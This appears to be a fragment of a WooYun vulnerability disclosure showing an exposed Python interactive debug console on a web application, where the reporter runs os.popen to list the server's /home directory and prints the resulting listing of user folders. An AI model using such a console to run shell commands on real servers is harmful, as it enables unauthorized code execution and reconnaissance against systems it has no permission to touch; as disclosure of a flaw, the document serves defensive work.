 Interactive Console
In this console you can execute Python expressions in the context of the application
[console ready]
>>> import os
>>> rows=os.popen("ls -al /home").readlines()
>>> for i in rows:print i
总用量 36
drwxr-xr-x.  7 root   root    4096 12月 30 2014 .
dr-xr-xr-x. 26 root   root    4096 2月   1 10:31 ..
drwxr-xr-x. 13 mysql  mysql  12288 2月  16 13:53 data
drwx------.  4 getlog getlog  4096 1月   5 2015 getlog
drwxr-xr-x.  4 root   root    4096 1月   8 2015 wang
drwxr-xr-x. 10 root   root    4096 1月   4 15:17 web
drwxr-xr-x.  5 root   root    4096 9月  25 01:18 yunwei
>>>
www.wooyun.org